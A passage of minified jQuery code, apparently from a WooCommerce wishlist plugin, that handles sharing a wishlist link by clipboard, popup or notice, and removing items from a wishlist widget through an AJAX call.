class="wcboost-wishlist-share-notice__text" />');t.$notice.append('<a class="wcboost-wishlist-share-notice__close">'+wcboost_wishlist_params.i18n_close_button_text+"</a>");t.$notice.appendTo(document.body);t.openSocialShareIframe=t.openSocialShareIframe.bind(t);t.showCopiedNotice=t.showCopiedNotice.bind(t);t.showWishlistURLNotice=t.showWishlistURLNotice.bind(t);n(document.body).on("click.wcboost-wishlist",".wcboost-wishlist-share-link",{wishlistShareHandler:t},t.onClickShareLink);t.$notice.on("click.wcboost-wishlist",".wcboost-wishlist-share-notice__close",{wishlistShareHandler:t},t.closeNotice)};o.prototype.onClickShareLink=function(t){var i=t.data.wishlistShareHandler,e=t.currentTarget.href,o=t.currentTarget.dataset.social;if("email"===o){return}if("link"===o){try{navigator.clipboard.writeText(e).then(i.showCopiedNotice)}catch(t){i.showWishlistURLNotice(e)}t.preventDefault();return}var s=i.openSocialShareIframe(e);if(s){t.preventDefault()}};o.prototype.openSocialShareIframe=function(t){var i=500,e=450,o=window.screen.height/2-(e/2+50),s=window.screen.width/2-(i/2+10),a="status=no,resizable=yes,width="+i+",height="+e+",left="+s+",top="+o+",screenX="+s+",screenY="+o+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";if(window.screen.width<=i){return false}var r=window.open(t,"sharer",a);r.focus();return true};o.prototype.showCopiedNotice=function(){var t=this;t.$notice.find(".wcboost-wishlist-share-notice__text").html("").text(wcboost_wishlist_params.i18n_link_copied_notice);t.$notice.fadeIn(200);setTimeout(function(){t.$notice.fadeOut(200)},2e3)};o.prototype.showWishlistURLNotice=function(t){var i=this,e=n('<input type="text" value="'+t+'" />');i.$notice.find(".wcboost-wishlist-share-notice__text").html("").append(e);i.$notice.fadeIn(200);e.focus()};o.prototype.closeNotice=function(t){t.preventDefault();var i=t.data.wishlistShareHandler;i.$notice.fadeOut(200)};var s=function(){var t=this;t.selectors={widget:".wcboost-wishlist-widget",content:".wcboost-wishlist-widget-content"};t.checkWidgetVisibility=t.checkWidgetVisibility.bind(t);n(document.body).on("click",t.selectors.content+" a.remove",{wishlistWidget:t},t.removeItem).on("wishlist_fragments_loaded",{wishlistWidget:t},t.checkWidgetVisibility);t.checkWidgetVisibility()};s.prototype.checkWidgetVisibility=function(){var t=this;var i=n(t.selectors.widget);if(!i.length){return}i.each(function(){var t=n(this);if(!t.find(".wcboost-wishlist-widget__hide-if-empty").length){return}if(t.find(".wcboost-wishlist-widget__products").length){t.show()}else{t.hide()}})};s.prototype.removeItem=function(t){t.preventDefault();var i=t.data.wishlistWidget;var e=new URLSearchParams(t.currentTarget.search);var o={item_key:e.get("remove-wishlist-item"),_wpnonce:e.get("_wpnonce")};if(!o.item_key){return}var s=n(i.selectors.widget);n.post({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_wishlist_item"),data:o,dataType:"json",beforeSend:function(){a(s)},success:function(t){if(!t.success){return}var i=t.data.fragments;n(document.body).trigger("removed_from_wishlist",[null,i])},complete:function(){r(s)}})};n(function(){new t;new e(n(".wcboost-wishlist-form"));new o;new s})})(jQuery);
